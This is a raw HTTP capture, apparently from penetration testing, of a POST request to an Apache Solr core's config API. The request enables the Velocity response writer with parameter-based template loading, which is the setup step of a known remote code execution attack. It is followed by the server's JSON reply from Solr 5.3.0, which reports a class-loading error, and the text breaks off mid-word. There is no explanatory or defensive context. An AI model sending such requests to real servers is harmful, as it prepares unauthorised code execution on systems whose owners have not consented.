 POST /solr/371/config HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 261
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
solr 5.3.0
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Connection: close
Server
{
"responseHeader":{
"status":0,
"QTime":6},
"errorMessages":[{
"update-queryresponsewriter":{
"startup":"lazy",
"name":"velocity",
"class":"solr.VelocityResponseWriter",
"template.base.dir":"",
"solr.resource.loader.enabled":"true",
"params.resource.loader.enabled":"true"},
"errorMessages":["Error loading class 'solr.VelocityResponseWriter'"]}],
"WARNING":"This response format is experimental.  It is likely to change in the fut